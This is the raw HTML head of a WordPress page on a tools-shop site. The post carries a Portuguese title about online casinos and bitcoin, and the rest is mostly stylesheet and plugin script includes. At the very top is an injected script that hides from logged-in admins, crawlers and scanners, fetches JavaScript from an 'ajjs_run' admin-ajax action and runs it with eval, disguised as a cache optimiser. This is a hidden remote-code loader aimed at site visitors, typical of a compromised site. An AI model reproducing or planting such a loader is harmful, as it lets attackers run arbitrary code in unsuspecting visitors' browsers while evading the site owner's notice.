

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/01/cassinos-online-y-bitcoins-cassinos-online-dinheiro/
body_size: 27083
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Cassinos online y bitcoins, cassinos online dinheiro &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Cassinos online y bitcoins, cassinos online dinheiro Comments Feed" href="https://bizboxtools.com/2023/09/01/cassinos-online-y-bitcoins-cassinos-online-dinheiro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F01%2Fcassinos-online-y-bitcoins-cassinos-online-dinheiro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F01%2Fcassinos-online-y-bitcoins-cassinos-online-dinheiro%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1769985766' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1769985766' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1769985766' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1769943085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1769943085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1769943085' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
